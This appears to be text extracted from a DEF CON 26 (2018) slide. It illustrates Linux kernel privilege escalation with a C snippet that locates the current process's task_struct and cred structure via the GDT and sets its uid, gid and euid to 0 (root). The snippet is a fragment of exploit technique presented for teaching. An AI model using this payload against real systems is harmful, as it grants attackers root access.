 DEF 26 CON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
GDT
task_struct
cred
…
fs
…
…
.cred
…
.uid = 0
.gid = 0
.euid= 0
gdt_base = get_gdt_base();
descriptor = *(uint64_t*)(gdt_base+KERNEL_SEG);
fs_base=((descriptor&0xff00000000000000ULL)>>32)|
((descriptor&0x000000ff00000000ULL)>>16)|
((descriptor&0x00000000ffff0000ULL)>>16);
task_struct = *(uint32_t*)(fs_base+OFFSET_TASK_STRUCT);
cred = *(uint32_t*)(task_struct+OFFSET_CRED);
root = 0
*(uint32_t*)(cred+OFFSET_CRED_VAL_UID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_GID) = root;
*(uint32_t*)(cred+OFFSET_CRED_VAL_EUID) = root;
AUGUST 9-12, 2018
LAS VEGAS
DEFCON